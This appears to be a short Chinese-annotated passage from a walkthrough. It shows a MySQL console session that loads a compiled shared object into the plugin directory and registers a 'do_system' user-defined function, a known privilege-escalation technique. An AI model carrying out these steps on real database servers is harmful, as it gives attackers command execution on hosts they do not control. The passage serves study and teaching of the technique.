 mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
创建表foo
Query OK, 0 rows affected (0.03 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
在表中插入文件，就是编译后的.so文件
Query OK, 1 row affected (0.02 sec)
mysql> select * from foo into dumpfile 'usr/lib/mysql/plugin/1518.so';
ERROR 1 (HY000): Can't create/write to file '/var/lib/mysql/usr/lib/mysql/plugin/1518.so' (Errcode: 2)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
通过查询，把foo表中的内容下载到mysql的插件目录
mysql> create function do_system returns integer soname 'final.so';
ERROR 1126 (HY000): Can't open shared library 'final.so' (errno: 0 /usr/lib/mysql/plugin/final.so: cannot open shared object
file: No such file or directory)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.01 sec)